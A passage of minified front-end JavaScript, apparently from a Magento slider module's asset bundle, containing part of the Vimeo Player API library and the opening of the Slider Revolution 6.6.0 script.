TypeError(\"\u201c\".concat(i,\"\u201d is not a vimeo.com url.\"))}var t=void 0!==Array.prototype.indexOf,n=\"undefined\"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error(\"Sorry, the Vimeo Player API is not available in this browser.\");var o,a,u,l=\"undefined\"!=typeof globalThis?globalThis:\"undefined\"!=typeof window?window:\"undefined\"!=typeof global?global:\"undefined\"!=typeof self?self:{};function f(){if(void 0===this)throw new TypeError(\"Constructor WeakMap requires 'new'\");if(u(this,\"_id\",\"_WeakMap_\"+h()+\".\"+h()),0<arguments.length)throw new TypeError(\"WeakMap iterable is not supported\")}function d(e,t){if(!m(e)||!a.call(e,\"_id\"))throw new TypeError(t+\" method called on incompatible receiver \"+typeof e)}function h(){return Math.random().toString().substring(2)}function m(e){return Object(e)===e}(o=\"undefined\"!=typeof self?self:\"undefined\"!=typeof window?window:l).WeakMap||(a=Object.prototype.hasOwnProperty,u=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n},o.WeakMap=(u(f.prototype,\"delete\",function(e){if(d(this,\"delete\"),!m(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),u(f.prototype,\"get\",function(e){if(d(this,\"get\"),m(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),u(f.prototype,\"has\",function(e){if(d(this,\"has\"),!m(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),u(f.prototype,\"set\",function(e,t){if(d(this,\"set\"),!m(e))throw new TypeError(\"Invalid value used as weak map key\");var n=e[this._id];return n&&n[0]===e?n[1]=t:u(e,this._id,[e,t]),this}),u(f,\"_polyfill\",!0),f));var v,p=(function(e){var t,n,r;r=function(){var t,n,r,o,i,a,e=Object.prototype.toString,u=\"undefined\"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},\"x\",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function l(e,t){this.fn=e,this.self=t,this.next=void 0}function c(e,t){r.add(e,t),n=n||u(r.drain)}function s(e){var t,n=typeof e;return null==e||\"object\"!=n&&\"function\"!=n||(t=e.then),\"function\"==typeof t&&t}function f(){for(var e=0;e<this.chain.length;e++)!function(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError(\"Promise-chain cycle\")):(o=s(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e){var n,r=this;if(!r.triggered){r.triggered=!0,r.def&&(r=r.def);try{(n=s(e))?c(function(){var t=new v(r);try{n.call(e,function(){d.apply(t,arguments)},function(){h.apply(t,arguments)})}catch(e){h.call(t,e)}}):(r.msg=e,r.state=1,0<r.chain.length&&c(f,r))}catch(e){h.call(new v(r),e)}}}function h(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&c(f,t))}function m(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function v(e){this.def=e,this.triggered=!1}function p(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function y(e){if(\"function\"!=typeof e)throw TypeError(\"Not a function\");if(0!==this.__NPO__)throw TypeError(\"Not a promise\");this.__NPO__=1;var r=new p(this);this.then=function(e,t){var n={success:\"function\"!=typeof e||e,failure:\"function\"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&c(f,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){d.call(r,e)},function(e){h.call(r,e)})}catch(e){h.call(r,e)}}var g=t({},\"constructor\",y,!(r={add:function(e,t){a=new l(e,t),i?i.next=a:o=a,i=a,a=void 0},drain:function(){var e=o;for(o=i=n=void 0;e;)e.fn.call(e.self),e=e.next}}));return t(y.prototype=g,\"__NPO__\",0,!1),t(y,\"resolve\",function(n){return n&&\"object\"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");e(n)})}),t(y,\"reject\",function(n){return new this(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");t(n)})}),t(y,\"all\",function(t){var a=this;return\"[object Array]\"!=e.call(t)?a.reject(TypeError(\"Not an array\")):0===t.length?a.resolve([]):new a(function(n,e){if(\"function\"!=typeof n||\"function\"!=typeof e)throw TypeError(\"Not a function\");var r=t.length,o=Array(r),i=0;m(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(y,\"race\",function(t){var r=this;return\"[object Array]\"!=e.call(t)?r.reject(TypeError(\"Not an array\")):new r(function(n,e){if(\"function\"!=typeof n||\"function\"!=typeof e)throw TypeError(\"Not a function\");m(r,t,function(e,t){n(t)},e)})}),y},(n=l)[t=\"Promise\"]=n[t]||r(),e.exports&&(e.exports=n[t])}(v={exports:{}}),v.exports),y=new WeakMap;function g(e,t,n){var r=y.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),y.set(e.element,r)}function w(e,t){return(y.get(e.element)||{})[t]||[]}function b(e,t,n){var r=y.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],y.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),y.set(e.element,r),r[t]&&0===r[t].length}var k=[\"autopause\",\"autoplay\",\"background\",\"byline\",\"color\",\"controls\",\"dnt\",\"height\",\"id\",\"keyboard\",\"loop\",\"maxheight\",\"maxwidth\",\"muted\",\"playsinline\",\"portrait\",\"responsive\",\"speed\",\"texttrack\",\"title\",\"transparent\",\"url\",\"width\"];function E(r,e){var t=1<arguments.length&&void 0!==e?e:{};return k.reduce(function(e,t){var n=r.getAttribute(\"data-vimeo-\".concat(t));return!n&&\"\"!==n||(e[t]=\"\"===n?1:n),e},t)}function T(e,t){var n=e.html;if(!t)throw new TypeError(\"An element must be provided\");if(null!==t.getAttribute(\"data-vimeo-initialized\"))return t.querySelector(\"iframe\");var r=document.createElement(\"div\");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute(\"data-vimeo-initialized\",\"true\"),t.querySelector(\"iframe\")}function P(i,e,t){var a=1<arguments.length&&void 0!==e?e:{},u=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!c(i))throw new TypeError(\"\u201c\".concat(i,\"\u201d is not a vimeo.com url.\"));var e=\"https://vimeo.com/api/oembed.json?url=\".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+=\"&\".concat(r,\"=\").concat(encodeURIComponent(a[r])));var o=new(\"XDomainRequest\"in window?XDomainRequest:XMLHttpRequest);o.open(\"GET\",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return T(e,u),void n(new Error(\"\u201c\".concat(i,\"\u201d is not embeddable.\")));t(e)}catch(e){n(e)}else n(new Error(\"\u201c\".concat(i,\"\u201d is not embeddable.\")));else n(new Error(\"\u201c\".concat(i,\"\u201d was not found.\")))},o.onerror=function(){var e=o.status?\" (\".concat(o.status,\")\"):\"\";n(new Error(\"There was an error fetching the embed code from Vimeo\".concat(e,\".\")))},o.send()})}function _(e){if(\"string\"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function M(e,t,n){var r,o;e.element.contentWindow&&e.element.contentWindow.postMessage&&(r={method:t},void 0!==n&&(r.value=n),8<=(o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\\d+).*$/,\"$1\")))&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin))}function N(n,r){var t,e,o=[];(r=_(r)).event?(\"error\"===r.event&&w(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),b(n,r.data.method,e)}),o=w(n,\"event:\".concat(r.event)),t=r.data):!r.method||(e=function(e,t){var n=w(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(n,r.method))&&(o.push(e),t=r.value),o.forEach(function(e){try{if(\"function\"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var F,x,C,j=new WeakMap,A=new WeakMap,q={},Player=function(){function Player(u){var e,t,l=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e,t){if(!(e instanceof t))throw new TypeError(\"Cannot call a class as a function\")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn(\"A jQuery object with multiple elements was passed, using the first element.\"),u=u[0]),\"undefined\"!=typeof document&&\"string\"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&\"nodeName\"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError(\"You must pass either a valid element or a valid id.\");if(\"IFRAME\"===u.nodeName||(t=u.querySelector(\"iframe\"))&&(u=t),\"IFRAME\"===u.nodeName&&!c(u.getAttribute(\"src\")||\"\"))throw new Error(\"The player element passed isn\u2019t a Vimeo embed.\");if(j.has(u))return j.get(u);this._window=u.ownerDocument.defaultView,this.element=u,this.origin=\"*\";var r,o=new p(function(i,a){var e;l._onMessage=function(e){if(c(e.origin)&&l.element.contentWindow===e.source){\"*\"===l.origin&&(l.origin=e.origin);var t=_(e.data);if(t&&\"error\"===t.event&&t.data&&\"ready\"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&\"ready\"===t.event,o=t&&\"ping\"===t.method;if(r||o)return l.element.setAttribute(\"data-ready\",\"true\"),void i();N(l,t)}},l._window.addEventListener(\"message\",l._onMessage),\"IFRAME\"!==l.element.nodeName&&P(s(e=E(u,n)),e,u).then(function(e){var t,n,r,o=T(e,u);return l.element=o,l._originalElement=u,t=u,n=o,r=y.get(t),y.set(n,r),y.delete(t),j.set(l.element,l),e}).catch(a)});return A.set(this,o),j.set(this.element,this),\"IFRAME\"===this.element.nodeName&&M(this,\"ping\"),q.isEnabled&&(r=function(){return q.exit()},q.on(\"fullscreenchange\",function(){(q.isFullscreen?g:b)(l,\"event:exitFullscreen\",r),l.ready().then(function(){M(l,\"fullscreenchange\",q.isFullscreen)})})),this}var e,t,n;return e=Player,(t=[{key:\"callMethod\",value:function(n,e){var r=this,o=1<arguments.length&&void 0!==e?e:{};return new p(function(e,t){return r.ready().then(function(){g(r,n,{resolve:e,reject:t}),M(r,n,o)}).catch(t)})}},{key:\"get\",value:function(n){var r=this;return new p(function(e,t){return n=i(n,\"get\"),r.ready().then(function(){g(r,n,{resolve:e,reject:t}),M(r,n)}).catch(t)})}},{key:\"set\",value:function(n,r){var o=this;return new p(function(e,t){if(n=i(n,\"set\"),null==r)throw new TypeError(\"There must be a value to set.\");return o.ready().then(function(){g(o,n,{resolve:e,reject:t}),M(o,n,r)}).catch(t)})}},{key:\"on\",value:function(e,t){if(!e)throw new TypeError(\"You must pass an event name.\");if(!t)throw new TypeError(\"You must pass a callback function.\");if(\"function\"!=typeof t)throw new TypeError(\"The callback must be a function.\");0===w(this,\"event:\".concat(e)).length&&this.callMethod(\"addEventListener\",e).catch(function(){}),g(this,\"event:\".concat(e),t)}},{key:\"off\",value:function(e,t){if(!e)throw new TypeError(\"You must pass an event name.\");if(t&&\"function\"!=typeof t)throw new TypeError(\"The callback must be a function.\");b(this,\"event:\".concat(e),t)&&this.callMethod(\"removeEventListener\",e).catch(function(e){})}},{key:\"loadVideo\",value:function(e){return this.callMethod(\"loadVideo\",e)}},{key:\"ready\",value:function(){var e=A.get(this)||new p(function(e,t){t(new Error(\"Unknown player. Probably unloaded.\"))});return p.resolve(e)}},{key:\"addCuePoint\",value:function(e,t){var n=1<arguments.length&&void 0!==t?t:{};return this.callMethod(\"addCuePoint\",{time:e,data:n})}},{key:\"removeCuePoint\",value:function(e){return this.callMethod(\"removeCuePoint\",e)}},{key:\"enableTextTrack\",value:function(e,t){if(!e)throw new TypeError(\"You must pass a language.\");return this.callMethod(\"enableTextTrack\",{language:e,kind:t})}},{key:\"disableTextTrack\",value:function(){return this.callMethod(\"disableTextTrack\")}},{key:\"pause\",value:function(){return this.callMethod(\"pause\")}},{key:\"play\",value:function(){return this.callMethod(\"play\")}},{key:\"requestFullscreen\",value:function(){return q.isEnabled?q.request(this.element):this.callMethod(\"requestFullscreen\")}},{key:\"exitFullscreen\",value:function(){return q.isEnabled?q.exit():this.callMethod(\"exitFullscreen\")}},{key:\"getFullscreen\",value:function(){return q.isEnabled?p.resolve(q.isFullscreen):this.get(\"fullscreen\")}},{key:\"requestPictureInPicture\",value:function(){return this.callMethod(\"requestPictureInPicture\")}},{key:\"exitPictureInPicture\",value:function(){return this.callMethod(\"exitPictureInPicture\")}},{key:\"getPictureInPicture\",value:function(){return this.get(\"pictureInPicture\")}},{key:\"unload\",value:function(){return this.callMethod(\"unload\")}},{key:\"destroy\",value:function(){var n=this;return new p(function(e){var t;A.delete(n),j.delete(n.element),n._originalElement&&(j.delete(n._originalElement),n._originalElement.removeAttribute(\"data-vimeo-initialized\")),n.element&&\"IFRAME\"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&\"DIV\"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute(\"data-vimeo-initialized\"),(t=n.element.querySelector(\"iframe\"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t))),n._window.removeEventListener(\"message\",n._onMessage),e()})}},{key:\"getAutopause\",value:function(){return this.get(\"autopause\")}},{key:\"setAutopause\",value:function(e){return this.set(\"autopause\",e)}},{key:\"getBuffered\",value:function(){return this.get(\"buffered\")}},{key:\"getCameraProps\",value:function(){return this.get(\"cameraProps\")}},{key:\"setCameraProps\",value:function(e){return this.set(\"cameraProps\",e)}},{key:\"getChapters\",value:function(){return this.get(\"chapters\")}},{key:\"getCurrentChapter\",value:function(){return this.get(\"currentChapter\")}},{key:\"getColor\",value:function(){return this.get(\"color\")}},{key:\"setColor\",value:function(e){return this.set(\"color\",e)}},{key:\"getCuePoints\",value:function(){return this.get(\"cuePoints\")}},{key:\"getCurrentTime\",value:function(){return this.get(\"currentTime\")}},{key:\"setCurrentTime\",value:function(e){return this.set(\"currentTime\",e)}},{key:\"getDuration\",value:function(){return this.get(\"duration\")}},{key:\"getEnded\",value:function(){return this.get(\"ended\")}},{key:\"getLoop\",value:function(){return this.get(\"loop\")}},{key:\"setLoop\",value:function(e){return this.set(\"loop\",e)}},{key:\"setMuted\",value:function(e){return this.set(\"muted\",e)}},{key:\"getMuted\",value:function(){return this.get(\"muted\")}},{key:\"getPaused\",value:function(){return this.get(\"paused\")}},{key:\"getPlaybackRate\",value:function(){return this.get(\"playbackRate\")}},{key:\"setPlaybackRate\",value:function(e){return this.set(\"playbackRate\",e)}},{key:\"getPlayed\",value:function(){return this.get(\"played\")}},{key:\"getQualities\",value:function(){return this.get(\"qualities\")}},{key:\"getQuality\",value:function(){return this.get(\"quality\")}},{key:\"setQuality\",value:function(e){return this.set(\"quality\",e)}},{key:\"getSeekable\",value:function(){return this.get(\"seekable\")}},{key:\"getSeeking\",value:function(){return this.get(\"seeking\")}},{key:\"getTextTracks\",value:function(){return this.get(\"textTracks\")}},{key:\"getVideoEmbedCode\",value:function(){return this.get(\"videoEmbedCode\")}},{key:\"getVideoId\",value:function(){return this.get(\"videoId\")}},{key:\"getVideoTitle\",value:function(){return this.get(\"videoTitle\")}},{key:\"getVideoWidth\",value:function(){return this.get(\"videoWidth\")}},{key:\"getVideoHeight\",value:function(){return this.get(\"videoHeight\")}},{key:\"getVideoUrl\",value:function(){return this.get(\"videoUrl\")}},{key:\"getVolume\",value:function(){return this.get(\"volume\")}},{key:\"setVolume\",value:function(e){return this.set(\"volume\",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(F=function(){for(var e,t=[[\"requestFullscreen\",\"exitFullscreen\",\"fullscreenElement\",\"fullscreenEnabled\",\"fullscreenchange\",\"fullscreenerror\"],[\"webkitRequestFullscreen\",\"webkitExitFullscreen\",\"webkitFullscreenElement\",\"webkitFullscreenEnabled\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"webkitRequestFullScreen\",\"webkitCancelFullScreen\",\"webkitCurrentFullScreenElement\",\"webkitCancelFullScreen\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"mozRequestFullScreen\",\"mozCancelFullScreen\",\"mozFullScreenElement\",\"mozFullScreenEnabled\",\"mozfullscreenchange\",\"mozfullscreenerror\"],[\"msRequestFullscreen\",\"msExitFullscreen\",\"msFullscreenElement\",\"msFullscreenEnabled\",\"MSFullscreenChange\",\"MSFullscreenError\"]],n=0,r=t.length,o={};n<r;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)o[t[0][n]]=e[n];return o}return!1}(),x={fullscreenchange:F.fullscreenchange,fullscreenerror:F.fullscreenerror},C={request:function(o){return new Promise(function(e,t){function n(){C.off(\"fullscreenchange\",n),e()}C.on(\"fullscreenchange\",n);var r=(o=o||document.documentElement)[F.requestFullscreen]();r instanceof Promise&&r.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,r;C.isFullscreen?(n=function e(){C.off(\"fullscreenchange\",e),t()},C.on(\"fullscreenchange\",n),(r=document[F.exitFullscreen]())instanceof Promise&&r.then(n).catch(e)):t()})},on:function(e,t){var n=x[e];n&&document.addEventListener(n,t)},off:function(e,t){var n=x[e];n&&document.removeEventListener(n,t)}},Object.defineProperties(C,{isFullscreen:{get:function(){return Boolean(document[F.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[F.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[F.fullscreenEnabled])}}}),q=C,function(e){function n(e){\"console\"in window&&console.error&&console.error(\"There was an error creating an embed: \".concat(e))}var t=0<arguments.length&&void 0!==e?e:document;[].slice.call(t.querySelectorAll(\"[data-vimeo-id], [data-vimeo-url]\")).forEach(function(t){try{if(null!==t.getAttribute(\"data-vimeo-defer\"))return;var e=E(t);P(s(e),e,t).then(function(e){return T(e,t)}).catch(n)}catch(e){n(e)}})}(),function(e){var r=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener(\"message\",function(e){if(c(e.origin)&&e.data&&\"spacechange\"===e.data.event)for(var t=r.querySelectorAll(\"iframe\"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom=\"\".concat(e.data.data[0].bottom,\"px\");break}}))}()),Player});","Nwdthemes_Revslider/public/assets/js/rs6loader.js":"define('rs6loader', [], function() {\r\n    return function(config) {\r\n        var scripts = config.scripts;\r\n        scripts.push('rs6');\r\n        require(scripts, function() {});\r\n    }\r\n});","Nwdthemes_Revslider/public/assets/js/rs6.min.js":"define(\"rs6\",[\"jquery\",\"revolutionTools\"],function(jQuery,punchgs){var $,version,_R,triggerCarouselChange,updateEdgeCalculation,initCarArrays,dircheck,breduc,$,version,splitTypes,HR,CO,hr,_R,reduceColumn,checkMotionPath,checkLoopSkew,offsetStagger,tweenOnStart,tweenOnUpdate,tweenOnEnd,buildFilter,buildBackdropFilter,addGradDegree,gradDegree,_svgprep,convToCLR,updateSplitContent,checkSFXAnimations,checkReverse,convertTransformValues,gFrPar,buildFrameObj,resetSingleFilter,useFilter,needPerspective,syncFrames,getLayersInSlide,FWS,getStyleAtStart,notNeeded,getLayerResponsiveValues,minmaxconvert,fixInnerBorderRadius,notzero,calcResponsiveLayer,getSpikePath,getClipPaths,$,_R,version,$,version,p1io,p2io,_R,toDefNum,slotSize,MinOne,getAnim,prepareSlideAnimation,getContentDimensions,simplify,tf,componentToHex,setBGVideoHandling,dist,getPerpLine,lineIntersect;return!/*!\r\n\r\n  - Slider Revolution JavaScript Plugin -\r\n\r\n..........................xXXXXX.................\r\n................. xXXXXX..xXXXXX..xXXXXX.........\r\n..................xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.....................xxxxxxxxxxxxxxxxxxx.........\r\n.....................xxxxxxxxxxxxxxxxxxx.........\r\n.....................xxxxxxxxxxxxxxxxxxx.........\r\n\r\n\t\t\t   DATE: 2022-10-06\r\n\t@author: Krisztian Horvath, ThemePunch OHG.\r\n\r\nINTRODUCING GIT\r\nUPDATES AND DOCS AT:\r\nhttps://www.themepunch.com/support-center\r\n\r\nGET LICENSE AT:\r\nhttps://www.themepunch.com/links/slider_revolution_wordpress_regular_license\r\n\r\nLICENSE:\r\nCopyright (c) 2009-2019, ThemePunch. All rights reserved.\r\nThis work is subject to the terms at https://www.themepunch.com/links/slider_revolution_wordpress_regular_license (Regular / Extended)\r\n\r\n*/ function(e,i){\"use strict\";var t=\"Slider Revolution 6.6.0\";window.RSANYID=i===window.RSANYID?[]:window.RSANYID,window.RSANYID_sliderID=i===window.RSANYID_sliderID?[]:window.RSANYID_sliderID,e.fn.revolution=e.fn.revolution||{};var a=e.fn.revolution;e.fn.revolutionInit=function(t){return this.each(function(){a.ISM=a.ISM||a.is_mobile();for(var s=document.getElementsByClassName(\"rs-p-wp-fix\");s[0];)s[0].parentNode.removeChild(s[0]);i!==this.id?(a[n]={anyid:[]},this.id=a.revCheckIDS(n,this,!0)):this.id=\"rs_module_\"+Math.round(1e7*Math.random());var n=this.id,l=a.clone(t);a[n]=j(t),a[n].ignoreHeightChange=a.ISM&&\"fullscreen\"===a[n].sliderLayout&&a[n].ignoreHeightChange,a[n].option_export=l,a[n].anyid=[],a[n]._Lshortcuts={},a[n].computedStyle={},a[n].c=e(this),a[n].cpar=a[n].c.parent(),a[n].canvas=a[n].c.find(\"rs-slides\"),a[n].caches={calcResponsiveLayersList:[],contWidthManager:{},middleHeights:{}},a[n].sbgs={},window.RSBrowser=i===window.RSBrowser?a.get_browser():window.RSBrowser,a.setIsIOS(),a.setIsChrome8889(),i===a.useBackdrop&&a.checkBackdrop(),a[n].noDetach=a[n].BUG_ie_clipPath=\"Edge\"===window.RSBrowser||\"IE\"===window.RSBrowser,a.getByTag=r(),a[n].indexhelper=0,a[n].fullScreenOffsetResult=0,a[n].level=0,a[n].rtl=e(\"body\").hasClass(\"rtl\")||\"rtl\"==document.dir,a[n]._L=i===a[n]._L?{}:a[n]._L,a[n].emptyObject=\"{}\",a[n].dimensionReCheck={},i===a.globalListener&&a.pageHandler(n),i!=a[n].stopAfterLoops&&a[n].stopAfterLoops>-1?a[n].looptogo=a[n].stopAfterLoops:a[n].looptogo=\"disabled\",window.T=a[n],a[n].BUG_safari_clipPath=\"Safari\"===a.get_browser()&&a.get_browser_version()>\"12\",a[n].minHeight=\"fullwidth\"===a[n].sliderLayout||\"carousel\"===a[n].sliderType?0:i!=a[n].minHeight&&\"\"!==a[n].minHeight?parseInt(a[n].minHeight,0):0,a[n].minHeight=i===a[n].minHeight?0:a[n].minHeight,a[n].isEdge=\"Edge\"===a.get_browser(),o(n),a.updateVisibleArea(n),F(n),a.mesuredScrollBarDone||a.mesureScrollBar(),window.requestAnimationFrame(function(){if(\"fullscreen\"===a[n].sliderLayout){var e=a.getFullscreenOffsets(n);0!==e&&a[n].cpar.height(a.getWinH(n)-e)}a[n].cpar[0].style.visibility=\"visible\"}),\"hero\"==a[n].sliderType&&a[n].c.find(\"rs-slide\").each(function(i){i>0&&e(this).remove()}),a[n].navigation.use=\"hero\"!==a[n].sliderType&&(\"carousel\"==a[n].sliderType||a[n].navigation.keyboardNavigation||\"on\"==a[n].navigation.mouseScrollNavigation||\"carousel\"==a[n].navigation.mouseScrollNavigation||a[n].navigation.touch.touchenabled||a[n].navigation.arrows.enable||a[n].navigation.bullets.enable||a[n].navigation.thumbnails.enable||a[n].navigation.tabs.enable),a[n].c.find(\"rs-bgvideo\").each(function(){\"RS-BGVIDEO\"===this.tagName&&(i===this.id||\"\"===this.id)&&(this.id=\"rs-bg-video-\"+Math.round(1e6*Math.random()))}),tpGS.force3D=\"auto\",!0===a[n].modal.useAsModal&&-1===a.RS_prioList.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),i!==a.RS_killedlist&&-1!==a.RS_killedlist.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),!0===a.RS_prioListFirstInit&&!0!==a[n].modal.useAsModal&&-1===a.RS_prioList.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),a.initNextRevslider(n)})};var a=window.RS_F;e.fn.extend({getRSJASONOptions:function(e){console.log(JSON.stringify(a[e].option_export))},getRSVersion:function(e){var i,t,a=window.SliderRevolutionVersion;if(!e){for(var r in i=t=\"---------------------------------------------------------\\n\",i+=\"    Currently Loaded Slider Revolution & SR Modules :\\n\"+t,a)a.hasOwnProperty(r)&&(i+=a[r].alias+\": \"+a[r].ver+\"\\n\");i+=t}return e?a:i},revremoveslide:function(i){return this.each(function(){var t=this.id;if(!(i<0)&&!(i>a[t].slideamount)&&a[t]&&a[t].slides.length>0&&(i>0||i<=a[t].slides.length)){var r=a.gA(a[t].slides[i],\"key\");a[t].slideamount=a[t].slideamount-1,a[t].realslideamount=a[t].realslideamount-1,n(\"rs-bullet\",r,t),n(\"rs-tab\",r,t),n(\"rs-thumb\",r,t),e(a[t].slides[i]).remove(),a[t].thumbs=s(a[t].thumbs,i),a.updateNavIndexes&&a.updateNavIndexes(t),i<=a[t].pr_active_key&&(a[t].pr_active_key=a[t].pr_active_key-1)}})},revaddcallback:function(e){return this.each(function(){a[this.id]&&(i===a[this.id].callBackArray&&(a[this.id].callBackArray=[]),a[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(a[this[0].id])return a[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(i){return this.each(function(){var t=e(this);e(\"body,html\").animate({scrollTop:t.offset().top+t.height()-i+\"px\"},{duration:400})})},revredraw:function(){return this.each(function(){u(this.id,i,!0)})},revGoToFrame:function(t){if(i!=t.layerid&&i!=t.frame&&this!=i&&this!=null&&(t.moduleid=this[0].id,t.targetlayer=e(\"#\"+t.layerid),i!=t.targetlayer&&0!=t.targetlayer.length)){var r={layer:t.targetlayer,frame:t.frame,mode:\"trigger\",id:t.moduleid};!0===t.children&&(r.updateChildren=!0,r.fastforward=!0),a.renderLayerAnimation&&a.renderLayerAnimation(r)}},revkill:function(){return this.each(function(){if(this!=i&&this!=null){var t=this.id;a[t].c.data(\"conthover\",1),a[t].c.data(\"conthoverchanged\",1),a[t].c.trigger(\"revolution.slide.onpause\"),a[t].tonpause=!0,a[t].c.trigger(\"stoptimer\"),a[t].sliderisrunning=!1;var r=\"updateContainerSizes.\"+a[t].c.attr(\"id\");a.window.off(r),tpGS.gsap.killTweensOf(a[t].c.find(\"*\"),!1),tpGS.gsap.killTweensOf(a[t].c,!1),a[t].c.off(\"hover, mouseover, mouseenter,mouseleave, resize\"),a[t].c.find(\"*\").each(function(){var t=e(this);t.off(\"on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer\"),t.data(\"mySplitText\",null),t.data(\"ctl\",null),i!=t.data(\"tween\")&&t.data(\"tween\").kill(),i!=t.data(\"pztl\")&&t.data(\"pztl\").kill(),i!=t.data(\"timeline_out\")&&t.data(\"timeline_out\").kill(),i!=t.data(\"timeline\")&&t.data(\"timeline\").kill(),t.remove(),t.empty(),t=null}),tpGS.gsap.killTweensOf(a[t].c.find(\"*\"),!1),tpGS.gsap.killTweensOf(a[t].c,!1),a[t].progressC.remove();try{a[t].c.closest(\".rev_slider_wrapper\").detach()}catch(o){}try{a[t].c.closest(\"rs-fullwidth-wrap\").remove()}catch(s){}try{a[t].c.closest(\"rs-module-wrap\").remove()}catch(n){}try{a[t].c.remove()}catch(l){}a[t].cpar.detach(),a[t].c.html(\"\"),a[t].c=null,window[a[t].revapi]=i,delete a[t],delete a.RS_swapList[t],delete a.slidersToScroll[t],delete a.RS_toInit[t],a.nextSlider==t&&delete a.nextSlider,a.RS_prioList.splice(a.RS_prioList.indexOf(t),1),a.RS_killedlist=i===a.RS_killedlist?[]:a.RS_killedlist,-1===a.RS_killedlist.indexOf(t)&&a.RS_killedlist.push(t)}})},revpause:function(){return this.each(function(){var t=e(this);t!=i&&t.length>0&&e(\"body\").find(\"#\"+t.attr(\"id\")).length>0&&(t.data(\"conthover\",1),t.data(\"conthoverchanged\",1),t.trigger(\"revolution.slide.onpause\"),a[this.id].tonpause=!0,t.trigger(\"stoptimer\"))})},revresume:function(){return this.each(function(){if(i!==a[this.id]){var 